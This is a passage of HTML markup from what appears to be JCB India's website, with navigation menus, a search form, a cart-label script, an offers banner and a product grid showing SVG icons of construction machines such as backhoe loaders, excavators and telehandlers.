                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/knowledge/faqs/">FAQs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/knowledge/quick-start-guides/">Quick Start Guides</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/knowledge/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Sustainability
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/sustainability/electric/">Electric</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/sustainability/hydrogen/">Hydrogen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/sustainability/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-IN/explore/corporate/">Corporate</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Theme toggle</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Search</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/en-IN/search-results/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Search" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Search</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Enter a search term</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Enter a search term"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Please enter a search term</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Search
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Added to cart',
      basketOptionsIntro: 'Options',
      continueBrowsingButton: 'Continue browsing',
      viewBasketButton: 'Go to cart',
      closeBasketLabel: 'Close notification',
      checkoutUrl: '/en-IN/cart/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Request price',
      downloadBrochureLabel: 'Download a Brochure'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



        


<div class="o-container o-container--spacing-bottom">
    <div class="c-hero js-hero-ga js-module" data-module="['hero']">
        <picture class="c-hero__picture">
            <source class="c-hero__img" srcset="/globalassets/digizuite/68119-svservicebanner/Img_600x480" media="(max-width: 37.5em)" />
            <source class="c-hero__img" srcset="/globalassets/digizuite/68119-svservicebanner/Img_1024x439" media="(max-width: 64em)" />
            <source class="c-hero__img" srcset="/globalassets/digizuite/68119-svservicebanner/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-hero__img" src="/globalassets/digizuite/68119-svservicebanner/Img_1600x686" alt="India Stage V range banner" height="686" width="1600">
        </picture>
        <div class="c-hero__content">
            <h1 class="c-hero__title">Explore our exciting offers today</h1>
                <div class="c-hero__text c-rte"><p>Unlock new possibilities with JCB Backhoe, excavator and telehandler.</p></div>
        </div>
        <div class="c-hero__actions">
                    <a class="c-button c-button--primary c-button--medium" href="/en-IN/buy/offers/backhoe-offers/" >
                        Backhoe Offers
                    </a>
                    <a class="c-button c-button--primary c-button--medium" href="/en-IN/buy/offers/telehandler-offers/" >
                        Telehandler Offers
                    </a>
                    <a class="c-button c-button--primary c-button--medium" href="/en-IN/buy/offers/excavator-offers/" >
                        Excavator Offers
                    </a>
        </div>
    </div>
</div>

    <div class="o-container o-container--spacing-bottom">
        <div class="js-icon-block-ga js-module" data-module="['icon-block']">
            <section class="c-title-block">
                    <h2 class="c-title-block__title">Select your product</h2>

            </section>

            <div class="c-icon-block">
                <div class="c-icon-block__grid">
                            <div class='c-icon-block__icon'>
                                <a href="/en-IN/products/machines/backhoe-loaders/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-backhoe-loader" data-name="icn-backhoe-loader" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M173.96,102.87c-8.01,0-14.52,6.52-14.52,14.52s6.52,14.52,14.52,14.52,14.52-6.51,14.52-14.52-6.51-14.52-14.52-14.52ZM173.96,128.04c-5.87,0-10.65-4.78-10.65-10.65s4.78-10.65,10.65-10.65,10.65,4.78,10.65,10.65-4.78,10.65-10.65,10.65Z" /><path fill="currentColor" d="M96.76,113.36c-5.53,0-10.03,4.5-10.03,10.03s4.5,10.03,10.03,10.03,10.03-4.5,10.03-10.03-4.5-10.03-10.03-10.03ZM96.76,129.55c-3.39,0-6.15-2.76-6.15-6.15s2.76-6.15,6.15-6.15,6.15,2.76,6.15,6.15-2.76,6.15-6.15,6.15Z" /><path fill="currentColor" d="M269.25,89.52l-1.95.54-19.9-78.1-18,4.88-25.5,79.08s-.03-.03-.04-.04l-3.21-13.32-9.59-41.98c2.57.64,4.04,1.14,4.1,1.16l1.28-3.66c-1.17-.41-29.08-9.93-61.09-.02l1.15,3.7c1.28-.4,2.55-.75,3.82-1.08l-7.2,31.98-3.59,1.05v-39.06h-3.88v40.19l-22.05,6.43-2.9-5.58-3.17-.4-40.43,45.26-9.47-13.39h-10.5l1.93,13.05-11.69,24.44h32.9l6.93-9.83-1.95-2.75c2.34-1.97,7.59-6.28,12.34-10.18-.04.49-.08.99-.08,1.49,0,10.6,8.63,19.23,19.23,19.23,9.31,0,17.09-6.65,18.85-15.44h27.39l5.33-5.43c2.08,12.26,12.78,21.63,25.62,21.63,11.88,0,21.91-8.01,25.01-18.9h19.4c13.15,0,15.58-19.32,15.68-20.15l6.04-52.61,15.35,41.59-1.48.41c-2.15.16-3.62-.25-4.59-1.29-1.28-1.37-2.54-4.75-1.24-13l-3.7-1.07-6.73,15.67-.12.39c-.84,4.22-.24,13.1,8.03,16.48,4.85,1.98,10.07,2.47,14.05,2.47,3.72,0,6.35-.43,6.57-.46l1.15-.19,4.18-12.48-2.3-10.71ZM196.88,83.44l1.97,8.16c-7.15-5.12-15.7-7.79-22.08-8.12-1.28-.07-2.58-.04-3.87.06v-45.78c5.53.38,10.29,1.13,13.98,1.87l10,43.81ZM144.52,39.68c8.83-1.88,17.19-2.35,24.5-2.11v46.5c-8.53,1.66-16.86,6.57-22.36,13.49l-6.24-.1-4.17-21.07,8.27-36.72ZM58.26,140.78h-24.74l9.55-19.95-1.44-9.78h4l16.83,23.79-4.19,5.95ZM63.01,128.91l-3.61-5.1,39.15-43.83,2.34,4.5,2.26.97,29.25-8.53,1.3,6.59-26.18,8.14-11.66,12.57c-7.44.34-13.78,4.91-16.67,11.38-4.29,3.5-12.54,10.25-16.19,13.32ZM96.76,138.75c-8.47,0-15.36-6.89-15.36-15.36s6.89-15.35,15.36-15.35,15.36,6.89,15.36,15.35-6.89,15.36-15.36,15.36ZM173.96,139.51c-12.2,0-22.12-9.92-22.12-22.12s9.92-22.12,22.12-22.12,22.12,9.92,22.12,22.12-9.92,22.12-22.12,22.12ZM240.91,42.76l-3.74.45-6.96,60.68c-.02.17-2.12,16.72-11.83,16.72h-18.62c.13-1.05.21-2.13.21-3.22,0-14.33-11.66-26-26-26s-25.54,11.22-25.98,25.18l-6.61,6.73h-25.39c-.04-9.18-6.55-16.86-15.19-18.71l8.87-9.56,24.8-7.71,2.76,13.96,11.33.18.59-.79c6.34-8.49,17.36-13.84,27.42-13.32,8.22.42,20.01,5.23,26.62,13.6l2.25,2.85,27.01-83.77,12.17-3.3,18.95,74.35-4.37,1.2-18.28-49.53ZM264.46,109.23c-2.87.31-10.69.82-17.38-1.92-6.87-2.8-5.93-10.63-5.72-11.95l2.62-6.1c.4,2.49,1.25,4.42,2.56,5.82,1.85,1.98,4.45,2.8,7.93,2.5l11.86-3.23,1.22,5.66-3.09,9.22Z" /></svg></a>
                                <a href="/en-IN/products/machines/backhoe-loaders/" class="c-icon-block__icon-link" >Backhoe Loaders</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/en-IN/products/machines/excavators/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-tracked-excavator" data-name="icn-tracked-excavator" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M284.8,110.82l2.5-10.82-2.79-8.37-1.02-10.53-.15-.32c-.19-.39-4.69-9.52-14.89-9.52h-5.02l-.08-4.34c.65-.57,1.67-1.47,2.69-2.43l-2.74-2.92c-1.61,1.51-3.25,2.92-3.27,2.93-.45.39-.71.96-.7,1.56l.09,5.21h-38.7l-4.15-12.45c-.49-2.15-3.01-5.95-9.37-5.95h0l-23.86-.64c-10.22,0-14.09,7.39-14.9,11.98-2.14-1.07-6.31-3.08-14.57-7.01-.66-.32-16.39-7.71-31.51-.51-14.3,6.82-104.36,54.25-105.27,54.73l-.8.76-3.27,5.62.91,2.83,34.23,15.44.81.18,72.76.42,3.11,1.46,12.77-11.16,5.35-13.15c.08-.24,2.04-5.83-1.4-10.67-3.07-4.32-9.25-6.42-18.4-6.36-23.05.25-28.66,3.33-29.22,3.68l.89,3.69c.94.08,19.68,1.9,25.19,20.18l-60.01-15.03,63.29-25.95c.13-.06,13.39-5.54,33.34-1.28l9.24,2.08-2.49,19.49,1.16,7.17h20.87l.98,2.91-33.41,2.35c-4.21.28-12.15,3.25-12.15,12.51s8,12.04,12.29,12.18h104.84c4.23-.14,12.22-2.86,12.22-12.18s-7.95-12.24-12.15-12.51l-33.52-2.36.98-2.91h59.27ZM268.45,75.25c6.86,0,10.38,5.61,11.13,6.97l.99,10.24,2.58,7.73-1.53,6.62h-80.97v-13.4l19.62-18.17h48.17ZM103.57,102.07c4.18-.62,10.46-1.19,19.67-1.29,7.61-.05,12.83,1.52,15.07,4.64,2.23,3.1.95,6.95.95,6.95l-4.97,12.2-8.83,7.71c-1.15-17.87-12.2-26.67-21.9-30.21ZM157.52,78.18c-21.29-4.55-35.19,1.26-35.74,1.49l-68.9,28.25.27,3.79,67.89,17c.2,1.25.33,2.57.42,3.95l-72.03-.42-31.82-14.35,1.87-3.21c7.34-3.86,90.94-47.87,104.61-54.39,13.36-6.37,27.91.43,28.06.5,5.29,2.52,13.62,6.52,15.75,7.6l-1.5,11.78-8.89-2ZM167.46,103.59l4.84-37.97c.04-.38,1.04-9.4,11-9.4l23.86.64c4.72,0,5.47,2.59,5.53,2.84l4.35,13.1-20.38,18.87v15.15h-28.68l-.52-3.23ZM266.22,128.6c0,7.62-7.51,8.14-8.29,8.18h-104.71c-.86-.03-8.36-.56-8.36-8.18s7.55-8.45,8.43-8.52h0l38.06-2.68h28.39l38.06,2.68c.86.06,8.43.84,8.43,8.52ZM220.43,113.44l-.49-.03s-.09,0-.14,0h-28.53s-.09,0-.14,0l-.59.04-.89-2.62h31.65l-.88,2.62Z" /><path fill="currentColor" d="M146.84,128.25c0,3.4,2.76,6.16,6.16,6.16h104.96c3.4,0,6.16-2.76,6.16-6.16s-2.76-6.16-6.16-6.16h-104.96c-3.4,0-6.16,2.76-6.16,6.16ZM150.84,128.25c0-1.19.97-2.16,2.16-2.16s2.16.97,2.16,2.16-.97,2.16-2.16,2.16-2.16-.97-2.16-2.16ZM158.76,126.08h93.43c-.25.67-.4,1.4-.4,2.16s.15,1.49.4,2.16h-93.43c.25-.67.4-1.4.4-2.16s-.15-1.49-.4-2.16ZM260.12,128.25c0,1.19-.97,2.16-2.16,2.16s-2.16-.97-2.16-2.16.97-2.16,2.16-2.16,2.16.97,2.16,2.16Z" /></svg></a>
                                <a href="/en-IN/products/machines/excavators/" class="c-icon-block__icon-link" >Excavators</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/en-IN/products/machines/mini-excavators/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-mini-excavator" data-name="icn-mini-excavator" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M254.88,118.97l-20.32-2.21v-2.19h22.06l2.91-14.41-3.73-2.03-.08-12.98,2.05-3.71-11.41-12.06h-8.57v-27.33c0-.21.08-5.06-3.48-8.53-2.49-2.42-6.02-3.53-10.53-3.29-12.02.64-25.28,1.22-25.36,1.23-3.61.07-10.76,2.78-12.04,12.55-1.49,11.38-3.68,38.07-3.7,38.34v.18s1.69,17.07,1.69,17.07h-5.22v-8.9l-44.67-29.12c-1.23-.85-18.21-11.97-39.81,1.96-3.46,1.89-32.49,19.58-34.55,20.83l-8.21,4.09-14.72-1.26-3.43,4.59,7.48,14.26,64.53,29.49c-.04.6-.09,1.2-.16,1.82l3.24,1.77,11.78-9.5,4.3-13.11c.06-.21,1.54-5.21-1.52-9.65-2.49-3.62-7.13-5.7-13.79-6.17-5.71-.36-18.19.39-18.72.42l-.62,3.86c.54.21,9.8,4.09,13.79,15.7l-34.79-23.94c12.98-6.17,30.21-14.31,31.57-14.82.55-.21,1.2-.5,1.96-.84,4.64-2.1,13.29-6.02,25.82-.61,12.5,5.39,28.45,14.64,33.54,17.64-.7,1.29-1.82,3.39-3.48,6.5l-.9,1.67,13.92,8.45,15.01-.16h8.13l.05,2.16-25.39,2.24c-2.79.19-7.35,1.69-9.65,5.72h-16.18c-.97-3.51-2.43-5.81-2.47-5.86l-3.35,2.19c.26.4,6.29,9.96-.6,19.06l3.19,2.41c.93-1.23,1.66-2.47,2.24-3.7l16.77-3.51c2.14,4.61,7.17,6.13,10.2,6.23h85.03c3.86-.13,11.15-2.61,11.15-11.12s-7.25-11.17-11-11.41ZM144.17,134.39c.4-2.01.44-3.94.28-5.71h14.14c-.07.54-.11,1.1-.11,1.7,0,.35.03.68.05,1.01l-14.36,3.01ZM214.46,77.26l19.33-3.49v25.83h-19.33v-22.34ZM223.99,34.23c3.31-.18,5.84.54,7.5,2.13,2.32,2.23,2.3,5.57,2.3,5.64v27.74l-19.33,3.46v-38.49c3.09-.15,6.35-.32,9.53-.49ZM190.35,44.53c1.12-8.58,7.45-9.04,8.2-9.07.08,0,5.19-.23,11.92-.55v64.69h-22.07l-1.71-17.11c.2-2.37,2.25-27.18,3.66-37.97ZM97.49,104.8c4.01-.16,8.97-.3,11.88-.11,5.35.38,8.96,1.86,10.74,4.41,1.97,2.82,1.02,6.22,1.02,6.22l-3.92,11.94-7.32,5.9c.29-15.39-6.98-24.05-12.4-28.35ZM163.13,104.82c2.5-4.67,3.49-6.5,3.49-6.5l.9-1.68-1.63-.98c-.2-.12-20.41-12.29-35.66-18.87-14.15-6.1-24.22-1.55-29.05.64-.67.3-1.24.57-1.73.75-2.1.79-31.64,14.84-35,16.44l-3.13,1.49,44.17,30.4c.22,1.47.35,3.03.39,4.69l-61.73-28.22-5.67-10.82.59-.79,13.63,1.17,9.29-4.63.15-.08c.31-.19,31.46-19.17,34.51-20.81l.14-.08c19.96-12.92,34.8-2.53,35.42-2.08l42.96,28.01v17.81l-2.32.02-9.7-5.89ZM186.72,110.57l-7.57.08v-7.04h58.64v-30.22s6.85,0,6.85,0l8.22,8.69-1.14,2.07.1,16.39,3.21,1.74-1.68,8.3h-66.62ZM230.56,114.57v1.98h-31.64l-.05-1.98h31.68ZM254.66,137.5h-84.89c-.75-.03-7.29-.49-7.29-7.12s6.59-7.37,7.36-7.42c.01,0,.03,0,.04,0l27.19-2.4h35.39l22.07,2.4c.75.06,7.36.74,7.36,7.42s-6.55,7.09-7.22,7.12Z" /><path fill="currentColor" d="M252.07,124.68c-2.29,0-4.24,1.42-5.04,3.43h-69.71c-.8-2.01-2.75-3.43-5.04-3.43-2.99,0-5.43,2.43-5.43,5.43s2.44,5.43,5.43,5.43c2.29,0,4.24-1.42,5.04-3.43h69.71c.8,2.01,2.75,3.43,5.04,3.43,2.99,0,5.43-2.44,5.43-5.43s-2.44-5.43-5.43-5.43ZM172.28,131.53c-.79,0-1.43-.64-1.43-1.43s.64-1.43,1.43-1.43,1.43.64,1.43,1.43-.64,1.43-1.43,1.43ZM252.07,131.53c-.79,0-1.43-.64-1.43-1.43s.64-1.43,1.43-1.43,1.43.64,1.43,1.43-.64,1.43-1.43,1.43Z" /></svg></a>
                                <a href="/en-IN/products/machines/mini-excavators/" class="c-icon-block__icon-link" >Mini Excavators</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/en-IN/products/machines/skid-steer-loader/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-skidsteer-loader" data-name="icn-skidsteer-loader" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M189.95,111.51c-5.94,0-10.77,4.83-10.77,10.77s4.83,10.77,10.77,10.77,10.77-4.83,10.77-10.77-4.83-10.77-10.77-10.77ZM189.95,129.05c-3.73,0-6.77-3.04-6.77-6.77s3.04-6.77,6.77-6.77,6.77,3.04,6.77,6.77-3.04,6.77-6.77,6.77Z" /><path fill="currentColor" d="M132.99,111.51c-5.94,0-10.77,4.83-10.77,10.77s4.83,10.77,10.77,10.77,10.77-4.83,10.77-10.77-4.83-10.77-10.77-10.77ZM132.99,129.05c-3.73,0-6.77-3.04-6.77-6.77s3.04-6.77,6.77-6.77,6.77,3.04,6.77,6.77-3.04,6.77-6.77,6.77Z" /><path fill="currentColor" d="M244.72,120.57l-3.61-42.32c.21-2.83-1.28-7.82-7.7-10.39l2.93-7.99c.24-.59,1.47-3.93-.36-6.7-1.33-2.01-3.8-3.03-7.34-3.03h-9.17l-23.7,8.53c-.23-2.58-.42-4.72-.56-6.2-1.04-11.2-9.85-16.3-17.59-16.3l-28.04,1.76c-.52,0-1.12.07-1.76.18-1.55.03-7.82.29-18.14,2.25l.74,3.93c3.31-.63,6.18-1.07,8.61-1.39-1.95,2.06-3.6,4.87-4.47,8.69-.74,3.1-3.79,16.65-6.65,29.42-2.78.49-8.17,2.72-12.98,12.15-3.41,6.69-11.1,21.03-14.17,26.73l-3.85-9.15-36,18.77.27,6.24-5.27,5.74,1.47,3.35h34.95l10.62-8.61.89,3.03,12.39-5.66c3.64,5.37,9.79,8.9,16.75,8.9,7.34,0,13.76-3.95,17.31-9.82h22.34c3.54,5.87,9.97,9.82,17.31,9.82s13.76-3.95,17.31-9.82h12.07l25.39-12.12ZM220.18,54.13h8.47c2.04,0,3.46.44,4,1.23.62.92.19,2.52,0,2.99l-3.08,8.4c-.14-.03-.27-.06-.42-.09l-31.5-4.42,22.53-8.12ZM138.46,52.49c2.33-10.19,10.85-10.55,11.29-10.57l27.94-1.76c4.63.02,12.62,2.71,13.55,12.67.37,3.99,1.14,12.71,1.96,21.96-1.78.46-4.52,1.15-6.27,1.58-5.08,1.1-7.05,5.01-7.58,7.84l-26.03,6.95c-.63-1.2-1.7-2.71-3.39-3.63-1.64-.89-3.55-1.04-5.54-.44l-14.53,3.56c3.26-14.56,7.7-34.33,8.61-38.16ZM90.92,140.84h-28.98l3.32-3.61-.24-5.35,29.9-15.58,6.69,15.89-10.69,8.66ZM106.39,133.7l-.06-.2.13-.11-.54-1.29-2.54-8.63c2.02-3.74,11.28-20.96,15.12-28.51,3.13-6.14,6.31-8.55,8.41-9.5-2.03,9.07-3.81,17.02-4.37,19.53-5.85,3.55-9.77,9.96-9.77,17.28,0,2.76.56,5.39,1.57,7.79l-7.95,3.63ZM132.99,138.5c-8.95,0-16.22-7.28-16.22-16.22s7.28-16.22,16.22-16.22,16.22,7.28,16.22,16.22-7.28,16.22-16.22,16.22ZM152.16,128.69c.68-2.02,1.06-4.17,1.06-6.41,0-11.15-9.07-20.22-20.22-20.22-2.05,0-4.02.31-5.89.88.45-2.03,1.07-4.77,1.77-7.93l16.51-4.04.12-.03c.98-.3,1.79-.27,2.49.11,1.29.69,2.04,2.44,2.22,3.05l.53,1.9,30.96-8.26,1.46-.41.02-1.51c0-.46.2-4.57,4.64-5.54,1.6-.39,3.96-.99,5.73-1.44.85,9.67,1.68,19.25,2.1,24.05-1.81-.53-3.72-.83-5.7-.83-11.15,0-20.22,9.07-20.22,20.22,0,2.24.38,4.39,1.06,6.41h-18.62ZM189.95,138.5c-8.95,0-16.22-7.28-16.22-16.22s7.28-16.22,16.22-16.22,16.22,7.28,16.22,16.22-7.28,16.22-16.22,16.22ZM209.12,128.69c.68-2.02,1.06-4.17,1.06-6.41,0-7.57-4.19-14.17-10.36-17.64-.41-4.75-2.1-24.21-3.37-38.52l32.08,4.5c8.83,1.52,8.64,6.83,8.6,7.41l-.02.19,3.4,39.93-22.08,10.54h-9.31Z" /></svg></a>
                                <a href="/en-IN/products/machines/skid-steer-loader/" class="c-icon-block__icon-link" >Skid Steer Loaders</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/en-IN/products/machines/telescopic-handlers/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-telescopic-handler" data-name="icn-telescopic-handler" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path d="M240.18,98.68c-7.81,0-14.16,6.35-14.16,14.16s6.35,14.16,14.16,14.16,14.16-6.35,14.16-14.16-6.35-14.16-14.16-14.16ZM240.18,122.99c-5.6,0-10.16-4.56-10.16-10.16s4.56-10.16,10.16-10.16,10.16,4.56,10.16,10.16-4.56,10.16-10.16,10.16Z" fill="currentColor" /><path d="M131.99,98.68c-7.81,0-14.16,6.35-14.16,14.16s6.35,14.16,14.16,14.16,14.16-6.35,14.16-14.16-6.35-14.16-14.16-14.16ZM131.99,122.99c-5.6,0-10.16-4.56-10.16-10.16s4.56-10.16,10.16-10.16,10.16,4.56,10.16,10.16-4.56,10.16-10.16,10.16Z" fill="currentColor" /><path d="M279.49,73.76l-.13-1.87c-1.1-9.97-4.07-10.33-14.27-10.04l-.93.03c-1.97,0-11.97.68-13.91.87-1.71.16-16.74,4.99-23.88,7.31-.69-3.16-2.11-9.25-4.09-15.42-2.07-6.43-4.14-11.14-6.3-14.23,8.08.82,14.48,1.85,16.98,2.27.42.07.64.08.66.08v-2.16l.28-1.82-.27-.05c-9.31-1.59-40.71-6.26-61.11-1.28h0s-8.33,1.65-8.33,1.65l.78,3.92,2.21-.44c-7.05,10.95-12.2,26.96-13.65,31.75l-1.64.08.05.11c-12.73,1.13-62.79,5.59-66.39,5.92l-1.97.18.16,1.97c1.32,16.07-.67,23.48-1.76,26.21l-11.85-5.16-2.8,1.83v24.15s-46.38,3.96-46.38,3.96l.05,3.99,49.04,2.93.83-.13,8.41-3.21.93-.73,4.15-6.04h3.74l14.64-29.41c.85-.92,4.94-4.98,10.66-5.42-4.21,4.53-6.78,10.59-6.78,17.24,0,13.99,11.38,25.37,25.37,25.37,12.24,0,22.48-8.71,24.85-20.25l2.93,3.72h51.85l.6-.74s1.29-1.58,3.01-3.5c2.17,11.8,12.52,20.78,24.94,20.78,10.87,0,20.16-6.87,23.77-16.49,2.33-.45,7-1.83,14.26-6.04,2.09-.72,4.08-2.67,1.29-41.91ZM222.76,72.27c-1.65,2.75-8.53,14.04-19.37,29.09h-3.88v-62.06c3.32.09,6.6.27,9.75.5v.04c4.37,0,10.35,16.69,13.5,32.43ZM172.84,41.48c6.6-1.7,14.62-2.28,22.67-2.25v32.95l-37.72,1.93c2.06-6.53,7.83-23.39,15.05-32.64ZM195.51,76.19v25.17h-25.66l-11.65-23.26,37.3-1.91ZM77.28,133.67l-7.43,2.83-21.1-1.26,20.75-1.77,1.83-1.99v-22.94s9.64,4.2,9.64,4.2l.88,14.43-.07-.05-4.51,6.55ZM99.56,98.57l-.16.19-13.6,27.33-.87-14.16c1.25-2.18,4.21-9.39,2.95-27.67,3.93-.35,12.77-1.14,22.8-2.03l.55,9.62c-6.91,1.3-11.42,6.44-11.66,6.73ZM131.99,134.2c-11.78,0-21.37-9.59-21.37-21.37s9.58-21.37,21.37-21.37,21.37,9.58,21.37,21.37-9.59,21.37-21.37,21.37ZM240.18,134.2c-11.78,0-21.37-9.59-21.37-21.37s9.58-21.37,21.37-21.37,21.37,9.58,21.37,21.37-9.59,21.37-21.37,21.37ZM276.19,112.2c-5.06,2.94-8.72,4.36-11.04,5.06.26-1.44.4-2.92.4-4.43,0-13.99-11.38-25.37-25.37-25.37s-24.9,10.93-25.35,24.53c-2.15,2.21-4.14,4.52-5.1,5.67h-48.02l-4.37-5.55c-.38-13.66-11.6-24.65-25.35-24.65-5.29,0-10.21,1.63-14.27,4.41-.86-.17-1.69-.27-2.5-.31l-.55-9.71c16.24-1.45,34.21-3.04,39.2-3.49l13.51,26.98h38.05l.6-.83c11.29-15.6,18.47-27.38,20.17-30.23,8.95-2.91,22.93-7.36,24.42-7.59,1.82-.17,11.77-.85,13.59-.85l.99-.03q9.44-.26,10.17,6.4l.13,1.8c2.08,29.25,1.37,36.53.69,38.16Z" fill="currentColor" /><path d="M250.28,80.96c-10.87-2.68-21.13,1.38-23.44,3.08l2.37,3.22c1.59-1.17,10.66-4.75,20.12-2.42,7.93,1.95,14.17,7.48,18.52,16.42l3.6-1.75c-4.9-10.06-12.02-16.3-21.16-18.55Z" fill="currentColor" /></svg></a>
                                <a href="/en-IN/products/machines/telescopic-handlers/" class="c-icon-block__icon-link" >Telehandlers</a>
                            </div>
                            <div class='c-icon-block__icon'>
